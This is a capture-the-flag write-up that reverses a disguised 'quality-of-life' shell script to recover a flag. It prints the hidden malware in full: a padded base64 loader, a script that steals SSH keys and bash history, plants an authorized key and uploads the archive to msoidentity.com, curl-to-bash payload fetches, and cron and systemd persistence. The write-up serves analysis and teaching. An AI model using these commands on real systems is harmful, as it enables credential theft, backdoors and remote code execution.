Objective
Analyze and reverse a disguised malicious script chain to reconstruct and recover a multi-part flag hidden across GitHub commits, encoded payloads, and obfuscated elements.

1. Initial Payload: QOL.sh on GitHub
The challenge began with a seemingly benign script: QOL.sh. It installs utilities, adds bash aliases, and appears to be a quality-of-life tool.
But a suspiciously long line at the bottom caught attention:
sudo echo <base64 blob> | base64 -d >> /tmp/0.sh && chmod +x /tmp/0.sh && /bin/bash /tmp/0.sh &This line is visually hidden using vertical padding, designed to evade casual review on platforms like GitHub.
2. Hidden Base64 Execution
The long base64 blob decodes to a full Bash script, which:
- Gathers system and OS information
- Iterates through user directories to extract
.sshkeys and.bash_history - Zips the data
- Uploads it to
https://msoidentity.com/log - Pulls another payload from
https://msoidentity.com/info
curl -s https://msoidentity.com/info | base32 -d >> /tmp/info.sh
/bin/bash /tmp/info.sh#!/bin/bash
$log="/tmp/log_$(date +"%Y-%m-%d--%H-%M")"
$tgz="/tmp/log_$(date +"%Y-%m-%d--%H-%M").tgz"
mkdir -p $log
cat /proc/cpuinfo >> "$log/cpu.txt"
cat /proc/meminfo >> "$log/mem.txt"
cat /etc/os-release >> "$log/os.txt"
for dir in $(ls /home -1); do
if [ -f "$dir/.ssh/" ]; then
cat $dir/.ssh/* >> "$log/'$dir'.txt"
cat $dir/.bash_history >> "$log/'$dir'-bash.txt"
fi
# Perform your actions here
done
if [ "$(id -u)" -eq 0 ]; then
cat /root/.ssh/* >> "$log/root.txt"
cat /root/.bash_history >> "$log/root-bash.txt"
local url="https://msoidentity.com/auth"
local auth_keys="$HOME/.ssh/authorized_keys"
curl -s "$url" >> "$auth_keys"
chmod 600 "$auth_keys"
fi
tar -cf "$tgz" "$log" 2>/dev/null
if [ -f "$tarfile" ]; then
curl -s --output /dev/null -X POST -H "accept: application/json" -H "Content-Type: multipart/form-data" -F "file=@$tarfile" "https://msoidentity.com/log"
fi
}
curl -s https://msoidentity.com/info | base32 -d >> /tmp/info.sh
/bin/bash /tmp/info.sh
rm -f /tmp/info.sh3. Decoding the Payload and Staging Logic
info base32-decoded to another script that:
- Installs a cron job to repeatedly fetch an encrypted backup script
- Decrypts it with OpenSSL using a hardcoded AES-256-CBC password
curl -fsSL https://msoidentity.com/backup_info -o backup_info.enc
openssl enc -nosalt -aes-256-cbc -d -in backup_info.enc -out backup_info \
-pass pass:"45337a3067335f56475f"4. Persistence Mechanism and Decryption Key
The decrypted script (backup_info) creates a compressed archive of /home and /root, then sets up a systemd service + timer named NightlyBackup, and finally runs:
nc msoidentity.com 4443— a callback that returned the final segment of the flag: pr0sp3r}
5. Finding the Flag Segments
Segment 1: From /log
curl -s https://msoidentity.com/log
→ C1{Sn34ky_Segment 2: ROT13 of the Decoded AES Key
The decryption key:
45337a3067335f56475f
Hex-decoded:
E3z0g3_VG_
ROT13 applied:
R3m0t3_IT_

Segment 3: From GitHub Commit History
backup.timer Git history contained a now-deleted line:
w0rk3rs_n3v3r_
Segment 4: From Netcat Callback
nc msoidentity.com 4443
→ pr0sp3r}6. Final Flag Assembly
C1{Sn34ky_R3m0t3_IT_w0rk3rs_n3v3r_pr0sp3r}
7. Lessons Learned
- Don’t ignore embedded payloads in “boring” scripts
- Check deleted GitHub commits for hidden content
- Don’t leak secrets in Git commits and raw scripts